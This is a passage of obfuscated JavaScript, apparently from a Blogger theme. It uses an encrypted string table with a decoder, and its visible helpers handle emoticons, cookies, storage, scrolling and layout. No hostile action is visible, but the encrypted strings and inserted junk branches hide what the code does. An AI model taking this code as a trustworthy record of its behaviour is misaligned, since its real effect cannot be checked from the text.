,'w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var 